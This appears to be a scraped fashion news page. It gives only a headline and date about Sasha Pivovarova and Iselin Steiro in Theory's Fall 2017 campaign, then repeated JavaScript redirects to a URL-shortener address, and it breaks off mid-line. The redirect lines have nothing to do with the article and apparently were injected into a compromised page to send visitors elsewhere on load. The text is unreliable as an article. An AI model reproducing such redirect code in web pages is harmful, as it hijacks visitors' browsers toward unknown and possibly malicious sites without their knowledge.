
Sasha Pivovarova & Iselin Steiro Wear the
Essentials in Theory’s Fall 2017 Campaign
September 19, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...